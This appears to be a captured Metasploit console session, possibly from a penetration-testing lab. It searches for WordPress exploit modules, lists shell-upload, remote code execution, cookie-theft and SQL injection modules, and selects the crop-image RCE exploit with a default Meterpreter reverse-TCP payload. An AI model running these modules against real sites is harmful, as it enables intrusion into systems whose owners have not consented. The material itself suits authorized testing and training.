 msf6 > search wordpress 5.0
Matching Modules
================
#   Name                                                     Disclosure Date  Rank       Check  Description
-   ----                                                     ---------------  ----       -----  -----------
0   exploit/multi/http/wp_crop_rce                           2019-02-19       excellent  Yes    WordPress Crop-image Shell Upload
1   exploit/unix/webapp/wp_property_upload_exec              2012-03-26       excellent  Yes    WordPress WP-Property PHP File Upload Vul
2   exploit/multi/http/wp_plugin_fma_shortcode_unauth_rce    2023-05-31       excellent  Yes    Wordpress File Manager Advanced Shortcode
3     \_ target: PHP                                         .                .          .      .
4     \_ target: Unix Command                                .                .          .      .
5     \_ target: Linux Dropper                               .                .          .      .
6     \_ target: Windows Command                             .                .          .      .
7     \_ target: Windows Dropper                             .                .          .      .
8   exploit/multi/http/wp_litespeed_cookie_theft             2024-09-04       excellent  Yes    Wordpress LiteSpeed Cache plugin cookie t
9     \_ target: PHP In-Memory                               .                .          .      .
10    \_ target: Unix In-Memory                              .                .          .      .
11    \_ target: Windows In-Memory                           .                .          .      .
12  auxiliary/scanner/http/wp_woocommerce_payments_add_user  2023-03-22       normal     Yes    Wordpress Plugin WooCommerce Payments Una
13  auxiliary/scanner/http/wp_registrationmagic_sqli         2022-01-23       normal     Yes    Wordpress RegistrationMagic task_ids Auth
Interact with a module by name or index. For example info 13, use 13 or use auxiliary/scanner/http/wp_registrationmagic_sqli
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) >